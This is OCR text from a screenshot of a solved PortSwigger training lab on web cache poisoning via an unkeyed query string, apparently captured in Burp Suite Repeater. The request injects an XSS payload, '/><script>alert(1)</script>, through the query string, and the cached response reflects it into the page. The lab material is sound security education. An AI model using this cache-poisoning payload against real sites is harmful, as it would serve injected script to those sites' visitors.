 https://0aeb003904d820fb84a840950021005a.web-security-ac
Burp
Enumeration
Exploitation
Post-Exploitation
References
WebSecurity
Academy
Web cache poisoning via an unkeyed query string
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
You
Tube
It's All Just A Click Away
What I love most about Social Media is how it fills my days. Time just evaporates with every word I
read, every video I watch and every pointless self-analyzing quiz I take part in. I used to tell people
I...
View post
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
5 × 6 × +
Send Cancel < >
Target: https://0aeb003904d820fb84a840950021005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?xss=
'/><script>alert(1)</script> HTTP/2
2 Host:
0aeb003904d820fb84a840950021005a.web
-security-academy.net
3 User-Agent: Mozilla/5.0
(Windows;U;Windows NT 5.1; en-US)
AppleWebKit/525.19 (KHTML, like
Gecko) Chrome/0.2.153.1
Safari/525.19
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 27
6 X-Cache: hit
7 Content-Length: 8464
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
13 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
14 <link rel="canonical" href='
//0aeb003904d820fb84a8409500210
05a.web-security-academy.net/?x
ss=kljzvcnk'/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an
unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="
/resources/labheader/js/labHead
er.js">
</script>
19 <div id="academyLabHeader">
20 <section class='
academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=
title-container>
24 <h2>
Web cache poisoning
via an unkeyed query
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 6
Inspector
Notes
Done
8,622 bytes | 333 millis
Event log All issues (220)
Memory: 381.7MB